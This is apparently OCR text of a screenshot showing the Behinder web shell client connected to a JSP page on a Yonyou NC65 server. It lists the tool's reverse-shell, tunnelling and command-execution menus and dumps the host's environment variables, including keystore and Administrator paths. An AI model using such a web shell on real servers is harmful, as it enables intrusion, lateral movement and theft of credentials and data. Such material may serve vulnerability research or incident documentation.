 http:// :8088/index.jsp
URL: http:/ 88/index.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
环境变量:
USERPROFILE=C:\Users\Administrator
ANT_OPTS=-Xmx512m -XX:MaxPermSize=512m
JAVA_HOME=D:\NC65\ufjdk
NC_JAVA_HOME=D:\NC65\ufjdk
SystemDrive=C:
NC_STORE_FILE=D:\NC65\bin\cert\ufida.jks
Path="D:\NC65\ufjdk\bin";D:\NC65\ant\bin;D:\app\Administrator\product\11.2.0\dbhome_1\bin;C:\Windows\system32;C:\Windows;C:\Windows\Syst
PROCESSOR_REVISION=5504
CLIENTNAME=
USERDOMAIN=
ALLUSERSPROFILE=C:\ProgramData
NC_STORE_PASS=
SESSIONNAME=
TMP=C:\Users\ADMINI~1\AppData\Local\Temp\2
BIN_HOME=D:\NC65\bin
LOGONSERVER=\
=::=::\
CommonProgramFiles=C:\Program Files\Common Files
NC_LOGIN_JAR="D:\NC65\webapps\nc_web\Client\appletjar\UAP_Login_v6.jar"
PROMPT=$P$G
PROCESSOR_LEVEL=6
USERDOMAIN_ROAMINGPROFILE=
LOCALAPPDATA=C:\Users\Administrator\AppData\Local
COMPUTERNAME=
SystemRoot=C:\Windows
USERNAME=Administrator
TOMCAT_HOME=D:\NC65
APPDATA=C:\Users\Administrator\AppData\Roaming
ProgramData=C:\ProgramData
PATHEXT=.COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC
NC_LOGIN_JAR_VERSION=UAP_Login_v6.jar
ProgramFiles(x86)=C:\Program Files (x86)
NC_STORE_TYPE=JKS
TEMP=C:\Users\ADMINI~1\AppData\Local\Temp\2
ProgramFiles=C:\Program Files
发现新版本：Behinder v4.1【t00ls专版】，点击下载 冰蝎 v3.0 Beta 11【t00ls专版】 By rebeyond